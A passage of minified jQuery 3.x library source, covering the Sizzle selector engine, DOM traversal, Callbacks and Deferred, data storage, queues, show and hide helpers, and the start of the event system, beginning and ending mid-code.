a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return 